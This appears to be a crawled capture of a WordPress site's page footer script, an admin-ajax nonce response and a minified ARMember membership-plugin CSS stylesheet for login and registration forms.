<script type="text/javascript" src="https://naioputah.org/wp-content/uploads/fusion-scripts/5974d2c8683d0c4a752baadb03134148.min.js?ver=3.14" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://naioputah.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naioputah.org/wp-admin/admin-ajax.php
body_size: -30
content:
{"103_XAPo9ii8pp":"7zx2rr3f","102_SJZTPs6w1D":"7wvg4rdh","nonce":"718ec6e9f8"}

--- FILE ---
content_type: text/css
request_url: https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_base.css?ver=7.0.2
body_size: 1417
content:
:root{--arm-pt-theme-blue:#005AEE;--arm-pt-theme-blue-alpha-9:#e4eeff;--arm-pt-theme-blue-darker:#0D54C9;--arm-pt-theme-blue-alpha-12:rgba(0,90,248,0.12);--arm-pt-pink:#F547AF;--arm-sc-warning:#F2D229;--arm-sc-warning-alpha-08:rgba(242,210,41,0.08);--arm-sc-warning-alpha-12:rgba(242,210,41,0.12);--arm-sc-success:#0EC9AE;--arm-sc-success-alpha-08:rgba(14,201,174,0.08);--arm-sc-error:#FF3B3B;--arm-sc-error-alpha-08:rgba(255,59,59,0.08);--arm-dt-black-500:#1A2538;--arm-dt-black-400:#2C2D42;--arm-dt-black-300:#2F405C;--arm-dt-black-200:#3E4857;--arm-dt-black-100:#555F70;--arm-gt-gray-500:#6C6F95;--arm-gt-gray-400:#637799;--arm-gt-gray-300:#8D8EAF;--arm-gt-gray-200:#C6C9DF;--arm-gt-gray-100:#CED4DE;--arm-gt-gray-50:#DCE6F5;--arm-gt-gray-50-a:#D9DFEB;--arm-gt-gray-10:#F7FAFF;--arm-gt-gray-10-a:#F6F9FF;--arm-cl-white:#ffffff;--arm-radius-12px:12px;--arm-radius-8px:8px;--arm-radius-6px:6px;--arm-radius-3px:3px;--arm-radius-4px:4px;--arm-radius-circle:50%;--arm-primary-font:'Poppins',sans-serif}.arm-default-form:not(.arm_admin_member_form){background-color:var(--arm-cl-white);-webkit-border-radius:var(--arm-radius-8px);-moz-border-radius:var(--arm-radius-8px);-o-border-radius:var(--arm-radius-8px);border-radius:var(--arm-radius-8px);position:relative;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;margin:0}.arm-df__heading{width:100%;padding:0 5px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box}.arm-df__heading:not(.popup_header_text) .arm-df__heading-text{font-size:24px;font-weight:600;color:var(--arm-dt-black-500);margin:0 0 32px 0;display:block;line-height:normal;width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;background:0 0;position:relative;line-height:normal}.arm-df__heading .arm-df__heading-text.arm_editing_text{display:inline-block;width:auto}.arm-df__heading.armalignleft .arm-df__heading-text{text-align:left}.arm-df__heading.armaligncenter .arm-df__heading-text{text-align:center}.arm-df__heading.armalignright .arm-df__heading-text{text-align:right}.arm-df__fields-wrapper{display:flex;flex-wrap:wrap}.arm-df__form-group{margin-bottom:28px;display:block;width:100%;padding:5px;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border:1px solid transparent}.arm-df__form-group.arm-df__form-group_social_fields{padding:0}.arm-df__form-group.--arm-inline-fields{flex-wrap:nowrap;flex-basis:auto}.arm-df__field-label,.arm_form_label_wrapper{display:block;width:100%}.arm-df__form-field-wrap,.arm-df__form-group .arm-df__form-field{position:relative}.arm-df__form-field-wrap.--arm-is-form-btn{width:calc(100% - 80px);margin:0 auto;text-align:center}.arm-df__checkbox,.arm-df__radio{margin:3px 20px 3px 0}.arm-df__form-field .arm-df__checkbox:last-child,.arm-df__form-field .arm-df__radio:last-child{margin-right:0}.is_form_class_rtl .arm-df__radio:not(:first-child):not(:last-child){margin-right:11px}.is_form_class_rtl.arm--material-outline-style .arm-df__radio:not(:first-child):not(:last-child){margin-right:11px}.arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label,.arm-df__form-field .arm-df__radio .arm-df__fc-radio--label{font-size:14px;font-weight:400;margin:0;padding-left:8px;color:var(--arm-dt-black-200);cursor:pointer;line-height:normal;display:block;word-break:break-word}.arm-default-form:not(.arm_admin_member_form,.arm_materialize_form) .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label,.arm-default-form:not(.arm_admin_member_form,.arm_materialize_form) .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,.arm_admin_member_form.arm-default-form:not(.arm-material-style) .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label,.arm_admin_member_form.arm-default-form:not(.arm-material-style) .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label{max-width:calc(100% - 20px)}.arm-default-form.arm--material-outline-style:not(.arm_admin_member_form) .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label,.arm-default-form.arm--material-outline-style:not(.arm_admin_member_form) .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label{max-width:calc(100% - 28px)}.arm-default-form.arm--material-outline-style .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label,.arm-default-form.arm--material-outline-style .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label{box-sizing:initial}.arm-default-form:not(.arm_materialize_form) .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label,.arm-default-form:not(.arm_materialize_form) .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label{box-sizing:border-box}.arm_materialize_form .arm-df__form-field .arm-df__form-field-wrap_rememberme .arm-df__checkbox .arm-df__fc-checkbox--label{max-width:100%}.arm-df__form-field .arm-df__forgot-pass-link a{font-size:14px;font-weight:400;color:var(--arm-gt-gray-500)}.arm-df__form-field .arm-df__forgot-pass-link a:hover{color:var(--arm-pt-theme-blue);text-decoration:underline}.arm-df__form-field .arm-df__register-link{margin-top:16px}.arm-df__form-field .arm-df__register-link .arm-rl__text{font-size:14px;font-weight:400;color:var(--arm-gt-gray-500)}.arm-df__form-field .arm-df__register-link .arm-rl__text .arm-rl__link{color:var(--arm-pt-theme-blue);font-weight:500}.arm-df__form-field .arm-df__register-link .arm-rl__text .arm-rl__link:hover{text-decoration:underline}.arm-df__social-login-group{width:100%}.arm-df__social-login-group .arm-slg__separator .arm__sep-text{position:relative;font-size:14px;font-weight:500;color:var(--arm-dt-black-100);text-transform:uppercase;padding:0 12px}.arm-df__social-login-group .arm-slg__separator .arm__sep-text::after,.arm-df__social-login-group .arm-slg__separator .arm__sep-text::before{content:'';position:absolute;width:44px;height:1px;background-color:var(--arm-gt-gray-100);top:calc(50% - 1px);left:-100%}.arm-df__social-login-group .arm-slg__separator .arm__sep-text::after{right:-100%;left:auto}.arm-df__social-login-group .arm-slg__btn-row .arm-slg__btn-items{text-align:center;width:100%;margin-top:20px}.arm-df__social-login-group .arm-slg__btn-row .arm-slg__btn-items .arm-slg__btn-item{display:inline-flex;padding:4px}.arm-df__social-login-group .arm-slg__btn-row .arm-slg__btn-items .arm-slg__btn-item img{max-width:100%;width:100%}@media (max-width:480px){.arm_module_forms_container .arm-default-form .arm-df-wrapper{padding-left:5px!important;padding-right:5px!important}}